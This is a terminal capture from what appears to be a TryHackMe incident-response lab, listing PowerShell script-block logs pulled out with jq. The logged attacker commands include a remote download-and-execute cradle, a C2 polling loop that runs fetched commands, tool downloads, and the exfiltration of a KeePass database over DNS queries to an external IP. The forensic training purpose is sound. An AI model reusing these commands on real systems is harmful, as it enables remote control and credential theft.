 ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jq -s -c 'sort_by(.Timestamp) | .[]'| jq '{ScriptBlockText}' |sort |uniq
  "ScriptBlockText": "$file='C:\\Users\\j.westcott\\Documents\\protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file);;pwd"
  "ScriptBlockText": "$file='protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file);;pwd"
  "ScriptBlockText": "$hex = ($bytes|ForEach-Object ToString X2) -join '';;pwd"
  "ScriptBlockText": "$s='cdn.bpakcaging.xyz:8080';$i='8cce49b0-b86459bb-27fe2489';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/8cce49b0 -Headers @{\"X-38d2-8f49\"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/b86459bb -Headers @{\"X-38d2-8f49\"=$i}).Content;if ($c -ne 'None') {$r=iex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/27fe2489 -Method POST -Headers @{\"X-38d2-8f49\"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}\n"
  "ScriptBlockText": "$split = $hex -split '(\\S{50})'; ForEach ($line in $split) { nslookup -q=A \"$line.bpakcaging.xyz\" $destination;} echo \"Done\";;pwd"
  "ScriptBlockText": ".\\Music\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\plum.sqlite \"SELECT * from NOTE limit 100\";pwd"
  "ScriptBlockText": ".\\sb.exe -group=all;pwd"
  "ScriptBlockText": ".\\sb.exe -group=user;pwd"
  "ScriptBlockText": ".\\sb.exe all;pwd"
  "ScriptBlockText": ".\\sb.exe system;pwd"
  "ScriptBlockText": ".\\sb.exe;pwd"
  "ScriptBlockText": ".\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\;pwd"
  "ScriptBlockText": "Seatbelt.exe -group=user;pwd"
  "ScriptBlockText": "cd ..;pwd"
  "ScriptBlockText": "cd ..\\AppData;pwd"
  "ScriptBlockText": "cd C:\\;pwd"
  "ScriptBlockText": "cd Documents;pwd"
  "ScriptBlockText": "cd Music;pwd"
  "ScriptBlockText": "cd Public;pwd"
  "ScriptBlockText": "cd Users;pwd"
  "ScriptBlockText": "cd j.westcott;pwd"
  "ScriptBlockText": "echo `r;pwd"
  "ScriptBlockText": "iex (new-object net.webclient).downloadstring('http://files.bpakcaging.xyz/update')"
  "ScriptBlockText": "iex(new-object net.webclient).downloadstring('https://github.com/S3cur3Th1sSh1t/PowerSharpPack/blob/master/PowerSharpBinaries/Invoke-Seatbelt.ps1');pwd"
  "ScriptBlockText": "iwr http://files.bpakcaging.xyz/sb.exe -outfile sb.exe;pwd"
  "ScriptBlockText": "iwr http://files.bpakcaging.xyz/sq3.exe -outfile sq3.exe;pwd"
  "ScriptBlockText": "ls AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe;pwd"
  "ScriptBlockText": "ls AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState;pwd"
  "ScriptBlockText": "ls C:\\Users\\j.westcott\\Documents\\protected_data.kdbx;pwd"
  "ScriptBlockText": "ls Local;pwd"
  "ScriptBlockText": "ls Local\\Packages;pwd"
  "ScriptBlockText": "ls;pwd"
  "ScriptBlockText": "ps;pwd"
  "ScriptBlockText": "split-path $pwd'\\0x00';pwd"
  "ScriptBlockText": "whoami;pwd"
  "ScriptBlockText": "{ Set-StrictMode -Version 1; $_.ErrorCategory_Message }"
  "ScriptBlockText": "{ Set-StrictMode -Version 1; $_.OriginInfo }"
  "ScriptBlockText": "{ Set-StrictMode -Version 1; $_.PSMessageDetails }"
  "ScriptBlockText": "{ Set-StrictMode -Version 1; $this.Exception.InnerException.PSMessageDetails }"
  "ScriptBlockText": null
{
}
ubuntu@tryhackme:~/Desktop/artefacts$